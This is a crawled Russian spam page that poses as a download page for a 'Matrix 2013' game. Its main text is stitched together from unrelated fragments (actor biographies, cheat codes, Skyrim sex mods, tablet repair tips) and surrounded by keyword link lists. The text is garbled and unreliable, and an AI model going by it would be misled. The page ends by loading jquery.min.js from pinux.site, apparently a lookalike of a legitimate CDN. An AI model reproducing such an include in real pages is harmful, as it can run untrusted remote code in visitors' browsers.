

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-igru-matrix-2013.html
body_size: 3017
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру matrix 2013 - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру matrix 2013</h2>
                            </header>
                            <p>Сериал просто замечательный! Если 1 сезон зацепил примерно с третьей серии, то 2 сезон примерно с шестой - седьмой. потомучто ето взято с код2 тоесть роверялось на демо-версии игры. В игре активируйте консоль (опция в меню). Хью́го Уо́ллес Уи́винг (англ. Hugo Wallace Weaving, МФА 'hjuːgəʊ 'wɒləs 'wiːvɪŋ , род. 4 апреля 1960 года в Ибадане, Нигерия) — британо-австралийский киноактёр. 
Чит-коды на игру "Counter-Strike Source". Чтобы включить консоль разработчика необходимо. Скачать моды для секса в Скайриме, в том числе голые тела, страпон, стоячий член для мужчин и прочее. Все с описанием и видео-гайдами. В таком случае, поставьте на зарядку на пару часов. Потом, подержите кнопку выкл 15 сек (либо нажать reset). Ранние годы. Льюис родилась в Лос-Анджелесе, штат Калифорния. Её отец — актёр Джеффри Льюис, мать — Гленис Бэйтли, графический проектировщик. >>1512490 Тогда и у икс коробки надо убарть всякие форзы, ори. Тут, очевидно, речь о консольной эксклюзивности, не учитывая пеки. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга.пежо. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-skachat-zvuki-servera-dlya-ks-1-6.html">Скачать звуки сервера для кс 1 6</a></li>
                                <li><a href="y6j72-missiya-nevypolnima-skachat-vse-serii.html">Миссия невыполнима скачать все серии</a></li>
                                <li><a href="y6j72-statistica-neural-networks.html">Statistica neural networks</a></li>
                                <li><a href="y6j72-prilozhenie-vk-love.html">Приложение вк love</a></li>
                                <li><a href="y6j72-shema-egipta.html">Схема египта</a></li>
                                <li><a href="y6j72-skachat-vystrel-zvuk.html">Скачать выстрел звук</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра сезон 1,2 (2011) смотреть онлайн или скачать сериал.</li>
<li>Коды на Call of Duty 4: Modern Warfare - Читы - чит коды.</li>
<li>Counter-Strike Source: Коды - Читы - чит коды, nocd, nodvd.</li>
<li>Секс моды для Скайрима.</li>
<li>Уивинг, Хьюго — Википедия.</li>
<li>Что делать если не включается планшет на Андроид.</li>
<li>Льюис, Джульетт — Википедия.</li>
<li>/cg/ - Консоли.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kniga-olga-gromyko-vernye-vragi-skachat.html">Книга ольга громыко верные враги скачать</a></li>
                                            <li><a href="y6j72-elizovo-spravochnik.html">Елизово справочник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-sborniki-nashestvie-cherez-torrent.html">Скачать сборники нашествие через торрент</a></li>
                                            <li><a href="y6j72-georgiy-cherchesov-zapoved.html">Георгий черчесов заповедь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-vysockiy-skachat-pesnyu-pro-zaryadku.html">Высоцкий скачать песню про зарядку</a></li>
                                            <li><a href="y6j72-pochtovaya-kartochka-obrazec.html">Почтовая карточка образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-zmeya-iz-modulnogo-origami-shema.html">Змея из модульного оригами схема</a></li>
                                            <li><a href="y6j72-proizvodstvo-v-sude-prisyazhnyh-shpargalka.html">Производство в суде присяжных шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
